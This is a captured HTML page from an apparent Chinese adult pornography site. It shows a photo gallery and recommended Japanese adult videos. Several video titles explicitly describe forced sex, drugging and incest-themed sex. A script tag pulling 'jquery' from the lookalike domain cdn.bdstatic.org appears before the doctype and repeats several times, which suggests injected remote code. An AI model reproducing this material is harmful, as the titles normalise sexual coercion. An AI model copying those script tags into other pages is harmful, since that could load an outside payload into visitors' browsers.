

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://k55.net/artdetail-6821.html
body_size: 9200
content:
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script><!doctype html>
<html lang="en">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<title>美丽的朱安娜 [48P][內地 成人 影片 ptt] -美图- K55</title>
		<meta name="keywords" content="美丽的朱安娜 [48P][內地 成人 影片 ptt]最新美图,推荐美图" />
		<meta name="description" content="美丽的朱安娜 [48P][內地 成人 影片 ptt]最新美图,推荐美图" /> 
		<meta name="author" content="MaDouYm">
<link rel="shortcut icon" href="/MDassets/icon/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/MDassets/icon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/MDassets/icon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/MDassets/icon/favicon-16x16.png">
<link href="/MDassets/css/app.css" rel="stylesheet">
<link href="/MDassets/css/font-awesome.min.css" rel="stylesheet">
<link href="/rss/index.xml" rel="alternate" type="application/rss+xml" />
<link href="k55.net" rel="canonical"/>
<script type="text/javascript" src="/MDassets/js/jquery.js"></script>
<script type="text/javascript" src="https://91jinmn.b-cdn.net/file/MDmain.js"></script>


<script type="text/javascript" src="/MDassets/js/layer.js"></script>
<script>var maccms={"path":"","mid":"2","aid":"24","url":"k55.net","wapurl":"k55.net","mob_status":"2"};</script>
<script type="text/javascript" src="/MDassets/js/home.js"></script>
		<link rel="stylesheet" type="text/css" href="/MDassets/css/viewer.min.css">
		<script type='text/javascript' src='/MDassets/js/viewer.min.js'></script>
	</head>
	<body>
		<nav class="app-nav">
	<div id="menu_nav_container">
		<div id="menu_nav_row" class="container">
			<div id="menu_nav">
				<ul>
					<li>
						<a class=""
							href="/"> 视频</a>
					</li>
										<li>
						<a class="active" href="/arttype/2.html">成人图片</a>
					</li>
										<li>
						<a href="/arttype/3.html">情色小说</a>
					</li>
					
				</ul>
			</div>
		</div>
	</div>
	<div class="container">
		<div class="title-box">
			<h2 class="h3-md">分类</h2>
		</div>
		<div class="row gutter-20 pb-5">
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="h5 text-light" href="/topic.html">📚 专题集合</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="h5 text-light" href="/actor.html">👩 演员</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="h5 text-light" href="/label/new.html">💡 最近更新</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="h5 text-light" href="/label/hot.html">🔥 热门影片</a>
			</div>
		</div>
				<div class="title-box">
			<a href="/arttype/2.html">
				<h2 class="h3-md">成人图片</h2>
			</a>
		</div>
		<div class="row gutter-20 pb-3">
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/arttype/11.html">亚洲色图</a>
			</div>
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/arttype/12.html">欧美色图</a>
			</div>
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/arttype/13.html">漫画同人</a>
			</div>
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/arttype/14.html">少女映画</a>
			</div>
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/arttype/15.html">综合色图</a>
			</div>
					</div>
			</div>
</nav>
 
		<header id="site-header" class="site-header">
			<div class="container">
				<div class="row header-wrap">

					<div class="col-auto col-md-5">
						<div class="app-nav-toggle">
							<div class="lines">
								<div class="line-1"></div>
								<div class="line-2"></div>
								<div class="line-3"></div>
							</div>
						</div>
						<nav class="navbar navbar-expand-lg">
							<div class="collapse navbar-collapse">
								<ul class="navbar-nav">
								    <li class="nav-item d-none d-md-block">
										<a href="/label/new.html">新作</a>
									</li>
									<li class="nav-item d-none d-md-block">
										<a href="https://w55.tv">发布</a>
									</li>
								    								    <li class="nav-item d-none d-md-block">
										<a href="https://teleindex.net/favorites/fuliweb">更多好站</a>
									</li>
																	</ul>
							</div>
						</nav>
					</div>
					<div class="col-auto col-md-2 justify-content-center p-0">
						<a class="logo" href="/">
							<img height="18" src="/MDassets/images/logo.png">
						</a>
					</div>
					<div class="col-auto header-right">
						<div class="search">
							<form class="h-100 d-flex align-items-center" id="search" action="/vodsearch/-----.html" method="get" onSubmit="return qrsearch();">
								<label for="inputSearch" class="m-0">
									<svg height="22" width="22">
										<use xlink:href="#icon-search"></use>
									</svg>
								</label>
								<input id="inputSearch" class="h-100 fs-3" name="wd" placeholder="搜索.." value="">
							</form>
						</div>

						<div class="lang">
							<a href="#" data-toggle="dropdown">
								<img src="/MDassets/images/flag/zh.svg" width="22">
							</a>
							<div class="dropdown-menu dropdown-menu-right mt-3">
								<a id="translateLink" href="javascript:translatePage();" class="dropdown-item mr-2 mb-1">
									<img class="mr-2 mb-1" src="/MDassets/images/flag/zh.svg" width="20"> 繁體中文
								</a>
							</div>
						</div>	
												<div class="settings">
							<a data-fancybox="ajax" href="/label/login.html">
								<img class="rounded-circle" src="/static/images/touxiang.png" width="35">
								<span class="ml-2 fs-3 f-w-600 d-none d-lg-block">登入</span>
							</a>
						</div>
											</div>

				</div>
			</div>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

		<div id="site-content">
			<div id="list_videos_common_videos_list">
				<section class="content-header">
					<div class="container">
						<div class="title-with-avatar center">
							<div class="title-box">
								<h2 class="h3-md mb-1">美丽的朱安娜 [48P][內地 成人 影片 ptt]</h2>
								
								    <svg class="mr-2" height="16" width="16">
										<use xlink:href="#icon-eye"></use>
									</svg>
									<span class="mac_hits hits" data-mid="2" data-id="6821" data-type="hits">
									</span>
									
									<button data-id="6821" data-mid="2" data-type="up" class="btn btn-action fav mr-2 digg_link">
										<svg class="mr-2" height="18" width="16">
											<use xlink:href="#icon-heart"></use>
										</svg>
										<span class="count digg_num">0</span>
									</button>
									
									
							</div>
						</div>
					</div>
				</section>
				<div class="container">
					<section class="pb-3 pb-e-lg-40">
						<div class="row gutter-20">
							<div class="photo_box">
								<a>
									<div class="example  col-md-12 col-xs-12" id="image_show">
										<p><img src="https://image.91tulu.com/uploads/13/37/48//0.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//1.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//10.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//11.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//12.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//13.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//14.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//15.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//16.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//17.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//18.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//19.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//2.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//20.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//21.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//22.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//23.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//24.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//25.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//26.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//27.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//28.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//29.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//3.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//30.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//31.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//32.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//33.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//34.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//35.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//36.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//37.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//38.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//39.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//4.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//40.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//41.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//42.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//43.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//44.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//45.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//46.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//47.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//5.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//6.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//7.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//8.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p><p><img src="https://image.91tulu.com/uploads/13/37/48//9.webp" alt="美丽的朱安娜-[48P]48P,安娜,美丽" /></p>									</div>
								</a>
							</div>

						</div>
												<div class="item_prev_next">
														<div class="item_left">
								<a href="/artdetail-6822.html" target="_self">上一篇
									<Minami Hatsukawa 初川南   Be With You Vol.01 [34P][丝袜 日文]</a>
							</div>
														<div class="item_right">
								<a href="/artdetail-6820.html" target="_self">下一篇>Adrianaost [21P][成人 電動 三輪車]</a>
							</div>
													</div>
					</section>
					<hr>
					<br>
					
					
						<!--视频推荐模块-->
					<section class="pb-3 pb-e-lg-40">
    					<div class="title-with-more">
    						<div class="title-box">
    							<h6 class="sub-title inactive-color">jav推荐</h6>
    							<h2 class="h3-md">相关主题影片</h2>
    						</div>
    					</div>
    					<div class="row gutter-20">
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1410-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-12/301903_3xplanet_Chinese-sub_ATID-503.jpg" data-preview="https://jav.18avs.net/thumbs/2022-12/301903_3xplanet_Chinese-sub_ATID-503/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">01:51:31</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1410)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1410-1-1.html">(Chinese sub) ATID 503 夫の借金を肩代わりしてくれた男の店で、際ど過ぎる格好で接客をさせられてしまった私。 日下部加奈   (Chines sub) ATID 503 我被迫在一个接管我丈夫债务的人的餐馆里为顾客服务。 Kana Kusakabe[美女 色色]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>2117    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>92    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1411-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2023-01/304581_3xplanet_JBD-283.jpg" data-preview="https://jav.18avs.net/thumbs/2023-01/304581_3xplanet_JBD-283/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">02:00:03</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1411)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1411-1-1.html">JBD 283 新人女子アナ縄化粧 天野碧   JBD 283 新的女播音员绳索化妆 天野亚克[成人 沙遊]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1794    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>55    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1412-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-09/307258_3xplanet_BOD-917.jpg" data-preview="https://jav.18avs.net/thumbs/2022-09/307258_3xplanet_BOD-917/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">01:58:12</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1412)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1412-1-1.html">BOD 917僕の家を溜まり場にしているサボり魔ギャル2人組がデカ尻杭打ち騎乗位で強●中出しさせるのにハマった。 木下ひまり 乙アリス   BOD 917两个在我家闲逛的跳梁小丑沉迷于让他们的大屁股被钉住，被迫以女牛仔的姿势在我体内射精。 木下魅，大津爱丽丝[成人 式 ネイル チップ 付け方]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>2044    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>80    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1413-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-12/303496_3xplanet_Uncen-leaked_JUX-008.jpg" data-preview="https://jav.18avs.net/thumbs/2022-12/303496_3xplanet_Uncen-leaked_JUX-008/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">02:00:08</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1413)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1413-1-1.html">(Uncen leaked) JUX 008 美熟女ソープ壺姫御殿 澤村レイコ   (未删减) JUX 008 美丽的成熟女人 皂角公主 泽村丽子[韓國 成人 綜藝]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>2033    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>106    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1414-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2023-01/304523_3xplanet_ADN-402.jpg" data-preview="https://jav.18avs.net/thumbs/2023-01/304523_3xplanet_ADN-402/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">02:00:21</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1414)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1414-1-1.html">ADN 402 唾液が混じり合う 密室接吻社長室 三宮つばき   ADN 402 唾液混合，秘密接吻的总统办公室，三宫椿。[prime av 台湾]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>2213    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>74    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1415-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-12/308648_3xplanet_C-2729.jpg" data-preview="https://jav.18avs.net/thumbs/2022-12/308648_3xplanet_C-2729/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">03:59:49</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1415)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1415-1-1.html">C 2729 百合の世界【五】   C 2729 百合花的世界[5]。[asahi mizuno 水野朝陽 uncensored mic]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1770    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>60    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1417-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-07/309357_3xplanet_TOEN-69.jpg" data-preview="https://jav.18avs.net/thumbs/2022-07/309357_3xplanet_TOEN-69/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">02:00:32</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1417)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1417-1-1.html">TOEN 69 旦那が一服している短い時間で、義理の息子に毎日10発以上中出しされています…。 鈴木真夕   TOEN 69 在我丈夫吸烟的短时间内，我的女婿每天在我体内射精10多次...... 铃木麻友[正妹拿藥 醫生上 成人]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>2091    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>114    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1418-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-10/300056_3xplanet_Chinese-sub_MIAA-607.jpg" data-preview="">
    			<div class="absolute-bottom-right">
    				<span class="label">01:58:10</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1418)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1418-1-1.html">(Chinese sub) MIAA 607 大嫌いなセクハラ上司と媚薬を盛られて接待ゴルフー結婚直前OL編ー 篠田ゆう   (中文字幕)MIAA 607性骚扰她讨厌的老板和春药浇灌的娱乐高尔夫 上班族刚结婚的时候 筱田优[韓國 色情 yoon sul hee]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>2275    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>119    		</p>
    	</div>
    </div>
</div>
    						    					</div>
    				</section>
					
					
					
					
					
					
				</div>
			</div>
		</div>
	
		<script>
			window.addEventListener('DOMContentLoaded', function() {
				var galley = document.getElementById('image_show');
				var viewer = new Viewer(galley, {
					url: 'data-original',
					toolbar: {
						zoomIn: 1,
						zoomOut: 1,
						oneToOne: true,
						reset: 1,
						prev: function() {
							viewer.prev(true);
						},
						play: {
							show: 1,
							size: 'large',
						},
						next: function() {
							viewer.next(true);
						},
						rotateLeft: 1,
						rotateRight: 1,
						flipHorizontal: 1,
						flipVertical: 1,
					},
				});
				const gallery = new Viewer(document.getElementById('image_show'));
			});
		</script>
		<div class="h5 text-center">
	<span class="badge text-danger">//</span><a target="_blank" href="https://w55.tv">地址发布</a>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

</div>
		<footer id="site-footer" class="site-footer py-5">
			<div class="container">
				<div class="row">
					<div class="col-lg-8 order-2 order-lg-1">
						<img src="/MDassets/images/logo.png" class="mb-4" height="28">
						<div>
							<a href="//instagram.com" target="_blank">
								<svg height="18" width="18">
									<use xlink:href="#icon-ig"></use>
								</svg>
							</a>
							<a href="#" target="_blank">
								<svg height="18" width="18">
									<use xlink:href="#icon-fb"></use>
								</svg>
							</a>
							<p class="pt-2 m-0">Copyright © 2022 All rights reserved</p>
								<div style="display: none;"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BD1KM7DTJE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BD1KM7DTJE');
</script></div>
						</div>
					</div>
					<div class="col-lg-4 order-1">
							<div class="row">
								<div class="col-6">
									<div class="widget">
										<h5 class="widget-title">关于</h5>
										<ul class="list-inline vertical-list">
											<li>
												<a href="#">投放广告</a>
											</li>
											<li>
												<a href="#">联系我们</a>
											</li>
											<li>
												<a href="#">备用网址</a>
											</li>
										</ul>
									</div>
								</div>
								<div class="col-6">
									<div class="widget">
										<h5 class="widget-title">政策</h5>
										<ul class="list-inline vertical-list">
											<li>
												<a href="#">18 U.S.C. 2257</a>
											</li>
											<li>
												<a href="#">使用条款</a>
											</li>
											<li>
												<a href="#">滥用报告</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
				</div>
			</div>
		</footer>

		<div class="site-preloader">
			<div class="preloader-center">
				<span class="shadow"></span>
				<svg height="30" width="30">
					<use xlink:href="#icon-brand-play"></use>
				</svg>
			</div>
		</div>
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="jable-svg-library">
			<symbol id="icon-menu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<line x1="3" y1="12" x2="21" y2="12"></line>
				<line x1="3" y1="6" x2="21" y2="6"></line>
				<line x1="3" y1="18" x2="21" y2="18"></line>
			</symbol>
			<symbol id="icon-search" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<circle cx="11" cy="11" r="8"></circle>
				<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
			</symbol>
			<symbol id="icon-settings" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
				<circle cx="12" cy="12" r="3"></circle>
